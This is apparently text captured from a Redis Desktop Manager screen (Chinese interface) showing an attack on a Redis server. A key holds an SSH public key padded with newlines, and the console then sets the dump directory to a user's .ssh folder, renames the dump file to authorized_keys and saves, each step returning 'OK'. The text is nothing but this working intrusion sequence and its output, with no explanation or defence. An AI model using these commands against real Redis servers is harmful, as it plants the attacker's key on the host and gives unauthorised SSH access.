 Redis Desktop Manager 2019.4
连接到 Redis 服务器
设置
1
db0 (1)
xshell
db1 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
1::db0::xshell
STRING: xshell 重命名 TTL: -1 删除 重载键值
键值: 大小: 388 bytes 查看 Plain Text
\n\nssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA7jGqN4Brev8iPEFSkh3pijbVIQBzWuRRRqV3U7KJBhT2gHX7D
mleEaGGkpmdj0Ep3+UWoKilqdaffP/sb9TbXG/apWDm2+FekAggnwlTiqHZ3xQe2yyJgmbNHosODS+08dVz+7kydg
mUwn/aSq62OsrCHxWc4xTsEkYC6Wy8PB46Dpd3aKLnGXO3U4SebqYlS4royKaE6gsSf872vu6IQpPtwq7x7MTSZRH
vXEyFEqHxrC8z6dCnndcDO2vkz9d1hlSzPJnTsShdJFfQScuzSjbq1X3ve4/FVWx0NolRUe7d3ye0RvD25abb/Lwt
VLXCPgvxbhd9DQ==\n\n
RDM Redis Console
连接中...
已连接。
1:0>config set dir /home/cooltige/.ssh
"OK"
1:0>config set dbfilename authorized_keys
"OK"
1:0>save
"OK"
1:0>
Log
1